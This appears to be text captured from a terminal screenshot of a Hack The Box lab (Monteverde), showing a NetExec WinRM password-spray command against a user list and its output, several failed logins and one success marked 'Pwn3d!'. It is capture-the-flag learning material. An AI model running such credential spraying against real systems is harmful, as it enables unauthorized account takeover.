 ┌──(kali㉿kali)-[~/Documents/HTB/machines/Monteverde]
└─$ nxc winrm 10.10.10.172 -u users.txt  -p '4n0therD4y@n0th3r$'
WINRM       10.10.10.172    5985   MONTEVERDE       [*] Windows 10 / Server 2019 Build 17763 (name:MONTEVE
NK.LOCAL)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has bee
aphy.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.10.172    5985   MONTEVERDE       [-] MEGABANK.LOCAL\smorgan:4n0therD4y@n0th3r$
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has bee
aphy.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.10.172    5985   MONTEVERDE       [-] MEGABANK.LOCAL\roleary:4n0therD4y@n0th3r$
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has bee
aphy.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.10.172    5985   MONTEVERDE       [-] MEGABANK.LOCAL\dgalanos:4n0therD4y@n0th3r$
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has bee
aphy.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.10.172    5985   MONTEVERDE       [+] MEGABANK.LOCAL\mhope:4n0therD4y@n0th3r$ (Pwn3d!)